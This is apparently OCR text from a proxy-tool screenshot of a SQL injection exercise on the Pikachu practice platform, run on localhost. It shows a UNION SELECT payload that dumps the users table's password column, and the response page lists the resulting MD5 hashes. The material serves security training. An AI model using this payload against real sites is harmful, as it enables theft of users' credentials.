 Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_str.php?name=1'union+select+1,(select+group_concat(password)+from+users)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cdatabase%28%29+%23+&submit=%E6%9F%A5%E8%AF%A2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
Search...
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03